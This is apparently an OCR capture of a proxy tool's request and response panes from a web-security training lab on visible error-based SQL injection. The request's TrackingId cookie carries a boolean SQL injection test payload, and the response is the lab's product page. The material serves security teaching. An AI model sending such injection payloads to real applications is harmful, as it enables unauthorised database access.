 Request
Pretty Raw Hex \n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG' OR '1'='2; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4344
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>